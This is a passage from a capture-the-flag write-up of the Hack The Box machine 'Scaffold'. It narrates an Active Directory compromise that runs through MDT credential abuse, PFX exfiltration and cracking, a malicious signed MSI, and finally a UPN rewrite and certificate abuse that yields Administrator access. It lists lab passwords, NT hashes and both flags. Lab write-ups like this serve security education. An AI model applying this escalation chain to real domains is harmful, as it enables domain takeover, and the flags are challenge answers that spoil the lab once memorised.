The noPac route failed because the controlled computer account could not be renamed as required.
SQL Server did not accept the available identities in a useful way.
AlwaysInstallElevated was not configured.
Direct package movement into the Ready directory failed because Package_Developers did not have sufficient NTFS permissions.
Direct modification of the live IIS application was not available.
7-Zip was unsuitable because its deployment configuration used a hash allowlist.
Known passwords did not work for m.chen or o.bennett, so I stopped password spraying.
Kerberoasting and AS-REP roasting did not produce useful privileged credentials.
Account Operators did not provide a practical attack path.
Token/Potato-style local escalation did not provide SYSTEM.
Service control using svc_deploy returned:
rpc_s_access_deniedAttempts to abuse primaryGroupID, sIDHistory and constrained delegation attributes were rejected.
Waiting for the historical package reviewer also failed because the earlier approval behaviour did not repeat.
The important difference was that the MSI technical validation itself actually passed.
That branch did not fail because the MSI was bad.
It failed because I did not have the role required to approve and deploy it.
The Main Tools I Used
For quick reference, these were the important tools during the lab:
OpenVPN
Nmap
Netcat
Impacket
Evil-WinRM
Certipy
ldapsearch
ldapmodify
bloodyAD
John the Ripper Jumbo
pfx2john.py
OpenSSL
asn1crypto
msitools
wixl
osslsigncode
smbclient
Coercer
winPEAS
ntpdate
Python
The Impacket tools I relied on included:
dcomexec.py
wmiexec.py
getTGT.py
addcomputer.py
services.py
Important Lab Credentials and Artifacts
Because this is an authorised Hack The Box machine, these values apply only to the lab.
The important identities I worked with included:
j.harris
Harr1sHelpdesk2026!Breach
svc_deploy
Depl0yPipe2026$Securesvc_mdt
RubiksCubeTwice2026!r.wilson
Depl0yPipe2026$Securem.carter
BlueSkyTempReset2026!The useful NT hash for d.cooper was:
8bf305c62b94c9def1c5c30fb24ff2b8The controlled computer was:
SCAFFOLDDEV01$
ScaffoldDev01!2026
The internal developer PFX password was:
neveragainMy final Administrator certificate was:
administrator.pfxThe Administrator NT hash was:
cb9ec119e1de7e83330a91c04fed3979The signed malicious MSI was:
scaffold-root-putty-signed.msiwith SHA256:
03bbf8a18f90ea98bb446010fe9abd7e1d4a54ad68113d18309653f7aac26e06What I Learned From Scaffold
This box changed the way I think about Active Directory labs.
At the beginning I was still looking for a simple progression:
Find vulnerable thing
Run exploit
Become Administrator
Scaffold did not work like that.
Instead, I had to think about relationships.
Who can modify which user?
Who can create computer objects?
Who can enroll in which certificate template?
Who can sign packages?
Who can upload them?
Who can approve them?
Who controls the data that the certificate authority trusts?
How will the KDC map a certificate back to an account?
Once I started thinking about relationships instead of individual exploits, the box made much more sense.
Lesson 1 — Active Directory Permissions Can Become Dangerous in Unexpected Ways
The final escalation did not happen because Administrator had a weak password.
It happened because one lower-privileged user could modify an attribute on another user.
The important attribute was:
userPrincipalNameOn its own, that might not immediately look like a path to Domain Administrator.
But the certificate authority trusted that value when building certificates.
That turned a seemingly ordinary AD write permission into an authentication vulnerability.
Lesson 2 — Certificate Templates Are Part of the Authentication Attack Surface
Before working through AD CS labs, certificates can feel like a separate PKI topic.
They are not.
In an Active Directory environment, certificate templates can directly affect logon.
The questions I now ask are:
Who can enroll?

What EKUs exist?

Can the enrollee control the subject?

Where does the SAN come from?

Does the certificate contain a SID?

How does the KDC map the certificate?

What patch level is the domain controller running?
Those questions eventually solved Scaffold.
Lesson 3 — Exact Patch Level Matters
If I had only looked at:
Windows Server 2022I could easily have assumed modern certificate mapping protections were present.
But the actual build was:
20348.587The age of that build changed what was possible.
Operating system name alone is not enough.
Patch level matters.
Lesson 4 — Kerberos Errors Need to Be Read Carefully
When I first saw:
KRB_AP_ERR_SKEWI could have assumed the certificate exploit had failed.
It had not.
The problem was simply the clock.
After synchronizing with:
sudo ntpdate -u 10.129.246.248the exact same certificate authentication succeeded.
Always read the actual Kerberos error.
Lesson 5 — Failed Paths Are Still Valuable
I spent a lot of time on the MSI route.
It did not become the final root path.
But by the end of that branch I had learned much more about:
certificate signing
MSI ProductCodes
Windows Authenticode
deployment validation
ASP.NET authorization
Windows Integrated Authentication
NTFS permissions
The same applies to ESC8, noPac, KCD and the other dead ends.
A failed exploit is only wasted time if you learn nothing from why it failed.
Lesson 6 — Validation and Authorization Are Different Problems
My MSI was valid.
The target trusted the signer.
The ProductCode was correct.
The version was acceptable.
The validator approved the file.
But the deployment workflow still required a privileged identity.
That distinction is important:
Technically validdoes not mean:
Authorized to deployThat is a realistic security boundary.
Lesson 7 — Restore Temporary AD Changes
When I changed:
m.carter.userPrincipalNameto:
AdministratorI left it that way only long enough to request the certificate.
After obtaining administrator.pfx, I restored:
m.carter@scaffold.htbEven in a lab, it is good practice to make the minimum change needed, collect the result and restore the previous state where possible.
A Short Version of My Scaffold Journey
If you only want the story without every command, this is what happened.
I connected to the HTB network and began investigating the Windows domain.
The MDT infrastructure exposed deployment credentials.
Those credentials gave me useful domain identities.
Through Active Directory permissions and group manipulation I eventually obtained a working m.carter account.
m.carter could execute commands through DCOM/MMC20, although normal output retrieval did not work, so I built an HTTP callback method.
That gave me the user flag and allowed deeper investigation.
I discovered two internal developer PFX files.
I exfiltrated them, cracked their password and inspected their certificates.
Tom Walker’s certificate looked useful because it supported Client Authentication, but PKINIT failed.
I later obtained stable WinRM access as d.cooper, who belonged to Package_Developers.
From there I enumerated Active Directory Certificate Services.
I investigated ESC8, computer accounts, certificate templates and the internal software deployment portal.
I created SCAFFOLDDEV01$, requested a trusted Package_Developers code-signing certificate, built a malicious PuTTY MSI, signed it and uploaded it successfully.
The MSI passed validation.
However, I could not approve or deploy it because that required Package_Validators or Deployment_Admins.
After ruling out many other privilege-escalation routes, I returned to Active Directory ACLs.
I discovered that r.wilson could modify m.carter's userPrincipalName.
I also discovered that the domain controller was running an old Server 2022 build and that m.carter could enroll in the normal User certificate template.
I temporarily changed m.carter's UPN to Administrator.
Then I requested a User certificate.
The certificate authority issued:
administrator.pfxwith:
UPN: Administratorand no SID binding.
I restored m.carter.
The first PKINIT authentication failed only because my Ubuntu VM clock was wrong.
After synchronizing the time, Certipy successfully obtained an Administrator TGT and then recovered the Administrator NT hash.
Finally, I used wmiexec.py with that hash to read:
C:\Users\Administrator\Desktop\root.txtand completed the machine.
Flags
User flag:
4caca517f066f41775618b13a6264173Root flag:
a550d081a6b475ebee10569be8794ea3Final Thoughts
Scaffold was one of the most involved Active Directory Hack The Box machines I have worked through so far.
It took me from Thursday until Wednesday night to complete.
During that time I worked through:
MDT configuration abuse
Active Directory ACL analysis
group manipulation
DCOM remote execution
PFX exfiltration
PFX cracking
PKINIT testing
AD CS enumeration
computer-account creation
code-signing certificate enrollment
MSI development
Authenticode signing
application source-code review
deployment workflow analysis
Kerberos troubleshooting
weak certificate mapping
Administrator compromise
That is why I consider this box genuinely difficult.
The final command that reads root.txt is easy.
Getting into a position where that command actually works is the real challenge.
The most important relationship in the entire box was:
Writable UPN
+
Client Authentication certificate template
+
Old certificate mapping behaviour
=
Administrator authentication
That was the breakthrough.
And after spending almost a week working through the machine, seeing:
C:\Users\Administrator\Desktop\root.txtfinally return the flag was a very satisfying ending.